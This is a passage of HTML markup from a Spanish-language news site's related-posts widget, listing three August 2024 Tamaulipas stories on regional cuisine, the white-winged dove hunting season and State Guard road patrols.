                                            <img width="350" height="220" src="http://www.trasfondo.info/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-09-at-15.25.11-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="http://www.trasfondo.info/2024/08/09/ofrece-tamaulipas-gran-diversidad-gastronomica-a-visitantes-turismo/">
                                            Ofrece Tamaulipas gran diversidad gastronómica a visitantes: Turismo                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://www.trasfondo.info/2024/08/09/ofrece-tamaulipas-gran-diversidad-gastronomica-a-visitantes-turismo/" rel="bookmark"><time class="entry-date published" datetime="2024-08-09T15:27:43-05:00" itemprop="datePublished">9 de agosto de 2024</time><time class="updated" datetime="2024-08-09T23:35:58-05:00" itemprop="dateModified">9 de agosto de 2024</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="http://www.trasfondo.info/2024/08/07/inicia-temporada-de-caza-de-paloma-ala-blanca-2024/">
                                            <img width="350" height="220" src="http://www.trasfondo.info/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-07-at-16.03.31-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="http://www.trasfondo.info/2024/08/07/inicia-temporada-de-caza-de-paloma-ala-blanca-2024/">
                                            Inicia temporada de caza de paloma ala blanca 2024                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://www.trasfondo.info/2024/08/07/inicia-temporada-de-caza-de-paloma-ala-blanca-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-08-07T16:34:41-05:00" itemprop="datePublished">7 de agosto de 2024</time><time class="updated" datetime="2024-08-07T16:34:42-05:00" itemprop="dateModified">7 de agosto de 2024</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="http://www.trasfondo.info/2024/08/07/mantiene-guardia-estatal-vigilancia-en-carreteras-brechas-y-accesos-a-ejidos/">
                                            <img width="350" height="220" src="http://www.trasfondo.info/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-07-at-14.02.22-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="http://www.trasfondo.info/2024/08/07/mantiene-guardia-estatal-vigilancia-en-carreteras-brechas-y-accesos-a-ejidos/">
                                            Mantiene Guardia Estatal vigilancia en carreteras, brechas y accesos a ejidos                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://www.trasfondo.info/2024/08/07/mantiene-guardia-estatal-vigilancia-en-carreteras-brechas-y-accesos-a-ejidos/" rel="bookmark"><time class="entry-date published" datetime="2024-08-07T14:44:29-05:00" itemprop="datePublished">7 de agosto de 2024</time><time class="updated" datetime="2024-08-07T14:44:56-05:00" itemprop="dateModified">7 de agosto de 2024</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->

